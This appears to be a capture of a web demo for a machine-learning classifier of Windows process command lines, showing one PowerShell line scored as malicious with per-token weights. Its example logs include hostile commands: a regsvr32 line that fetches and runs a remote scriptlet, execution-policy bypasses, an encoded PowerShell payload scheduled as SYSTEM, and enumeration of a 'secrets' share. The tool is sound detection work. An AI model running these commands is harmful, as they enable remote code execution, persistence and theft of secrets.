 Dash
Windows process command-line classifier
Please copy and paste your log in the box below
powershell.exe -ExecutionPolicy Bypass -C "New-Item -Path "." -Name "staged" -ItemType "directory" -Force | foreach
{$_.FullName} | Select-Object"
SUBMIT
Tokens: ['-executionpolicy', 'bypass', '-c', 'new-item', '-path', '-name', 'staged', '-itemtype', 'directory', '-force', 'foreach',
'select-object']
Probability: [0.020024873535866943,0.979975126464133]
Prediction: 1.0
*** Malicious ***
-executionpolicy: *1.56*
bypass: *1.56*
-c: *1.53*
new-item: *0.0*
-path: *0.0*
-name: *0.0*
staged: *0.0*
-itemtype: *0.0*
directory: *0.0*
-force: *0.07*
Example malicious logs
C:\Windows\system32\regsvr32.exe" /s /u /i:https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1117/RegSvr32.sct scrobj.dll
powershell.exe -ExecutionPolicy Bypass -C "New-Item -Path "." -Name "staged" -ItemType "directory" -Force | foreach {$_.FullName} | Select-Object"
cmd.exe /C "net share" powershell.exe -ExecutionPolicy Bypass -C "start powershell.exe -ArgumentList "-NoP","-StA","-ExecutionPolicy","bypass",".\Emulate-Administrator-Tasks.ps1""
Example benign logs
C:\Windows\system32\dllhost.exe /Processid:{B2FEB3AD-8AE6-42E7-B2E4-60609573B404}
C:\Windows\system32\svchost.exe -k netsvcs -p -s SENS
C:\Windows\System32\Upfc.exe /launchtype boot /cv 09o3CnnAskG8AMTNUwkQhQ.0
Example logs not in dataset
cmd.exe /c schtasks /create /tn "Resume Viewer Update Checker" /tr "powershell.exe -nop -exec bypass -EncodedCommand $pcode" /sc ONLOGON /RU SYSTEM'
cmd.exe /c dir /s /b \\FILE001\secrets
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -exec bypass -EncodedCommand SQBtAHAAbwByAHQALQBNAG8AZAB1AGwAZQA
cmd.exe /c reg query "\\\\FILE001\secrets\hklm\system\currentcontrolset\control\terminal server
undo